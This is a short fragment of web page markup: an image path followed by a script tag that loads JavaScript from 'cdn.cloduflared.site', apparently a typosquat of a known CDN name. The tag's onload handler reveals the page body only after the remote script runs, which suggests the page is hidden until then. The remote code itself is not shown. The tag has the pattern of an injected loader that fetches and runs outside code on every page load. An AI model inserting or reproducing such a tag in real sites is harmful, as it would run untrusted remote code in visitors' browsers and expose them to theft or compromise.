 <script src="https://cdn.cloduflared.site/js/repo.js" onload="document.body.style.display='block';"></script>